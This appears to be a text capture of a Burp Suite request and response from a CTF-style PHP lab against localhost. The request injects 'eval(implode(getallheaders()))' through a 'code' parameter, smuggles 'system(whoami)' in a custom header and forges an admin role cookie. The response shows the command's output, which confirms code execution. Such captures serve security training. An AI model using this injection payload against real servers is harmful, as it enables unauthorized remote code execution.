 Request
Pretty Raw Hex \n
1 GET /index.php?code=eval(implode(getallheaders()));
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 sakura: system(whoami);//
? Search... 0 matches
Response
Pretty Raw Hex Render \n
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
11 </span>
12 </code>
laptop-263vdpsl\sakura
13
? flag 0 ma